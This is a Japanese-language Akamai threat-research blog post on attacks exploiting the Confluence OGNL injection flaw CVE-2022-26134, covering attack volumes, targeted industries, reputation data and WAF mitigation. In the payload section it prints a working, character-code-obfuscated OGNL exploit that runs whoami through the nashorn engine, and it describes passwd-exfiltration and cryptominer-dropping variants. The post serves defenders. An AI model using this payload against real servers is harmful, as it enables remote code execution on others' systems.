Akamai’s Observations of Confluence Zero Day (CVE-2022-26134)

エグゼクティブサマリー

Akamai の研究者は、Atlassian Confluence の脆弱性(CVE-2022-26134)が 2022 年 6 月 2 日に公開されてから、その影響を監視しています。

この公開以降、Atlassian の脆弱性を悪用しようとする IP を 1 日あたり 6,000 件ほど確認しています。

悪用の試みは、公開から数日後にピークを迎え、100,000 件近くに達した日もありました。その後、1 日あたり 20,000 件前後で落ち着いています。

悪性 IP の 50% 以上が、以前、Akamai Client Reputation によって確認されたものです。

影響を受けた業界のトップ 3 は、コマース、ハイテク、金融サービスです。

悪用の手段は、プロービングの実行から、Web シェルや暗号通貨マイニングなどのマルウェアの挿入まで多岐にわたります。

概要

6 月 2 日、セキュリティコミュニティーは Atlassian の脆弱性の公開に困惑を覚えました。影響を受けるバージョンの Confluence Data Center と Server IIRC においてリモートコード実行が可能になるためです。脅威は Object Graph Navigation Language(OGNL)インジェクションであり、範囲は 2017 年の Equifax 情報流出事件と変わりません。 リモートで攻撃可能なため、この脆弱性は重大と見なされ、 その後、Atlassian からセキュリティ報告がリリース されました。この数週間、この脆弱性が悪用される範囲がますます拡大しています。

これまで、 Akamai はこの脅威への防御方法について論じてきました。当社の研究者も、この脆弱性の影響を細かく監視しています。情報公開後、この攻撃は下火になるどころか、数日間で大幅に増加しました。この投稿では、脆弱性の発表以降に見られた現象、たとえば、攻撃の急増につながっている大量の既知の悪性 IP などについてご紹介します。



Confluence による情報開示以降、OGNL 攻撃が増加

Akamai はネットワーク内外の可視化レベルが高いことから、Atlassian がセキュリティ報告を公開する前にデータを十分に調査できました。以前の主要な OGNL インジェクション CVE のうち、URL で悪用されるのは、Apache Struts(CVE-2021-31805、CVE-2020-17530)と、昨年公開された SAP SCIMono(CVE-2021-21479)です。図 1 に示したように、OGNL を利用した攻撃の試行回数と IP の数は、どちらも 790 あたりで推移していました。ところが、Atlassian の脆弱性によって約 7 倍に膨れ上がり、1 日あたり約 20,000 まで増加しています。脆弱性が公開され、パッチが適用されてから 2 週間以上経過しても、悪用レベルは高いまま維持され、元のレベルには戻っていません。

Fig. 1: Exploitation of OGNL vulnerabilities — number of requests

Fig. 1: Exploitation of OGNL vulnerabilities — number of requests



図 2 は、CVE-2022-26134 を悪用しようとした攻撃の回数を示します。Akamai のセキュリティリサーチでは、6 月 4 日と 6 月 8 日に悪用が著しく増加していることを確認しました。その後、徐々に落ち着きを見せましたが、情報公開前と比べると高止まりしている状態です。これは、悪用しようとする攻撃が若干減少したものの、依然として衰えず揺るぎないことを示しています。

Fig. 2: Exploitation of CVE-2022-26134 — number of IPs

Fig. 2: Exploitation of CVE-2022-26134 — number of IPs



Atlassian の影響を受けている業界

トップは、攻撃の 38% を占めているコマース業界です。そのあとに、ハイテク業界、金融サービス業界と続き、トップ 3 で 75% 以上を占めます。これら 3 つ(コマース、ハイテク、金融サービス)がいずれも高収益の業界であることから、攻撃の背景にある動機も頷ける部分があります。また、攻撃の多く(67%)が米国から発生していることも興味深い点です。米国には、これらの業界でも特に収益の高い複数の企業が拠点を置いています(図 4)。

Fig. 3: Industries breakdown of targeted Akamai customers

Fig. 3: Industries breakdown of targeted Akamai customers

Fig. 4: Geographical distribution of CVE-2022-26134 exploitation

Fig. 4: Geographical distribution of CVE-2022-26134 exploitation

脆弱性プローブ、Web シェル、暗号通貨マイニング

Akamai は、ネットワーク内外の可視性を大幅に高めているため、攻撃の試みやプローブだけでなく、マルウェアの挿入も監視できます。検知される攻撃は、標的のシステムが脆弱かどうかを確認する脆弱性プローブから、Web シェルのアップロード、マルウェアの配信、暗号通貨マイニングのインストールを試みる高度な攻撃までさまざまです。

挿入したコンテキスト内でシェルコマンドを直接実行する方法がないため、攻撃者は、JavaScript エンジンを起動し、OS シェルを直接呼び出して任意の OS コマンドを実行します。Akamai では、JavaScript エンジンの亜種を 2 つ確認しています。それは「js」と「nashorn」です。



サイトスキャン/プロービングは、Web アプリケーションに対する攻撃の初期段階です。Akamai の確認では、さまざまな攻撃者がプロービングを幅広く実施し、Web アプリケーションで CVE-2022-26134 が悪用されないかをテストしています。次のペイロードは、unix whoami コマンドを呼び出し、プロービングに使用する UTF-16 コードを提供するとともに、「X-COD」HTTP レスポンスヘッダーを介して出力を攻撃者に返します。

/${Class.forName("com.opensymphony.webwork.ServletActionContext").getMethod("getResponse",null).invoke(null,null).setHeader("X-COD",Class.forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("nashorn").eval("eval(String.fromCharCode(118,97,114,32,115,61,39,39,59,118,97,114,32,112,112,32,61,32,106,97,118,97,46,108,97,110,103,46,82,117,110,116,105,109,101,46,103,101,116,82,117,110,116,105,109,101,40,41,46,101,120,101,99,40,39,119,104,111,97,109,105,39,41,46,103,101,116,73,110,112,117,116,83,116,114,101,97,109,40,41,59,119,104,105,108,101,32,40,49,41,32,123,118,97,114,32,98,32,61,32,112,112,46,114,101,97,100,40,41,59,105,102,32,40,98,32,61,61,32,45,49,41,32,123,98,114,101,97,107,59,125,115,61,115,43,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,98,41,125,59,115))"))}/

String.fromCharCode を使用し、これが次の JavaScript コードに変換されます。



Akamai のセキュリティリサーチが確認したペイロードの 1 つは、URL 形式にエンコードされた次のペイロードです。



デコードされると、次の悪性 JavaScript コードになります。このコードは、Unix passwd ファイルを盗み、攻撃者の制御下にあるドメインに送信しようとします。

このペイロードは、攻撃者のドメイン変更により、約 50 種類のバリエーションが確認されました。



文字列難読化技術を活用して、検知の回避率を高める攻撃者もいます。次の悪性リクエストは、脆弱な Confluence アプリケーションを標的とし、「nashorn」JavaScript エンジンを活用してペイロードを実行します。

ペイロード(赤で表示)は bash スクリプトにデコードされます。このスクリプトはマルウェアの一部です。XMRig マイナーを「Hezb」として、ゼロ検知の ELF ペイロードを「kik」としてインストールします。これらや、類似の Kinsing ボットネット関連のアーティファクトが、Akamai のセキュリティリサーチによる分析で検知されました。

指標



Fig. 5: Top 10 attacking IPs

Fig. 5: Top 10 attacking IPs

前述のように、Akamai のセキュリティリサーチは攻撃 IP を大量に検知しています。図 5 は、Akamai のテレメトリーで見られた、最近の攻撃に関与した攻撃 IP の上位を示しています。



Akamai は攻撃者の大部分を把握

攻撃 IP と Akamai の脅威インテリジェンスの相関関係を調べたところ、Akamai Client Reputation によって以前の攻撃で確認された IP が 50% 以上ありました。これは、Akamai がこのような攻撃を完全に阻止できるという意味ではありませんが、Akamai の脅威インテリジェンスを利用しているお客様が、このような影響を受けた IP に関してより慎重になったのは確かです。動的なソリューションとして、Akamai はふるまいの中から変化を検知し、悪性であると判断できました(図 6)。

Fig. 6: Client Reputation labeling breakdown on recent OGNL injection attacks

Fig. 6: Client Reputation labeling breakdown on recent OGNL injection attacks

Client Reputation は、IP アドレスのレピュテーションスコアを 1 から 10 の数値で表します。10 は、IP アドレスが攻撃者に悪用されている可能性が最も高いことを示します。サービスがアクティビティを継続的に評価するため、IP アドレスが不正なふるまいをしなくなると、時間の経過とともにスコアが低下することがあります。

緩和

このようなさまざまな CVE で武装する攻撃者が増加し続けている中、Web アプリケーションファイアウォール(WAF)などのセキュリティソリューションの価値が高まりを見せています。これは、防御側が、システムに完全なパッチを適用できるようになるまで、時間を稼ごうとしているためです。特に、WAF がある種の脅威インテリジェンスやリスク評価と組み合わされている場合は効果的です。これにより、知見が得られ、許可/拒否リストに関して情報に基づいた意思決定を行うことができます。

サマリー

防御側として、常に警戒する必要があります。特に、ゼロデイ攻撃の発生に対しては警戒を強める必要があります。このような攻撃タイプは、コミュニティーに多大な影響を与えます。その影響の大きさは、トップニュースよりもはるかに甚大です。なにしろ、実際の人々、仕事にかかる時間、仕事での成果に影響を与える本物の攻撃なのですから。

特に懸念されるのが、ここ数週間で、この攻撃タイプが急増している状況です。同様の脆弱性がそうだったように、この CVE-2022-26134 は今後数年間にわたり悪用され続ける可能性が高いです。現在、攻撃自体が大幅に増加しているため、この攻撃タイプは、攻撃者の武器の中で頻繁に使用される、よく知られた TTP になる可能性があります。

Akamai の脅威リサーチチームは、この脆弱性の悪用を監視しています。新しい情報を確認し次第、投稿していきます。本件やセキュリティの脆弱性ついて、最新情報を Twitter でも公開しています。ぜひ、 @Akamai_Research をフォローしてください。

このブログは Chen Doytshman が執筆しました。